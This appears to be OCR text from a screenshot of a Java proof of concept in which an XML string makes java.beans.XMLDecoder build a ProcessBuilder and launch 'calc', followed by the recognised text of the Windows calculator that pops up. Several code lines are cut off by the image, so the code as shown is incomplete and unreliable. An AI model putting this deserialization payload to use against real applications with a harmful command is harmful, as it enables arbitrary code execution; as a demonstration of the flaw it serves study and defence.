 1 import java.beans.XMLDecoder;
2 import java.io.IOException;
3 import java.io.InterruptedIOException;
4 import java.io.StringBufferInputStream;
5
6 public class decoder {
7
8 public static void main(String[] args) throws IOException,
9 String s = """
10 <?xml version="1.0" encoding="UTF-8"?>
11 <java version="17.0.8" class="java.beans.XMLDecoder">
12 <object class="java.lang.ProcessBuilder">
13 <array class="java.lang.String" length="1">
14 <void index="0">
15 <string>calc</string>
16 </void>
17 </array>
18 <void method="start">
19 </void>
20 </object>
21 </java>
22 """;
23 StringBufferInputStream stringBufferInputStream = new S
24 XMLDecoder xmlDecoder = new XMLDecoder(stringBufferInpu
25 Object o = xmlDecoder.readObject();
26 System.out.println(o);
27
28 }
29 }
30
5
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =